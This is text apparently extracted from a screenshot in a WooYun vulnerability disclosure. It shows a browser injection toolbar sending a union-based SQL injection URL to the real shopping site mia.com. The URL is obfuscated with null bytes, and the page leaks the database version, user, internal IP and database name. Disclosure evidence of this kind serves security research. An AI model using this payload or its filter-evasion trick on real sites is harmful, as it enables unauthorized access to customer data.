 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://www.mia.com/search/s?cat=46&b=1505 and 1=2 uni%00on select 1,group_concat(version(),0x3a,system_user(),0x3a,dat%00a
Enable Post data Enable Referrer
蜜芽首页 蜜芽口碑 手机蜜芽 400-789-2000
蜜芽 mia.com
进口母婴限时特卖
正
100% 正品 14
今日特卖 纸尿裤 奶粉 蜜芽免税店 100%正品
蜜芽宝贝 > 碗碟餐具 > 5.5.17-log:miababy_read@10.0.11.55:mia
5.5.17-log:miababy_read@10.0.11.55:mia
5
Merries
妙而舒
www.wooyun.org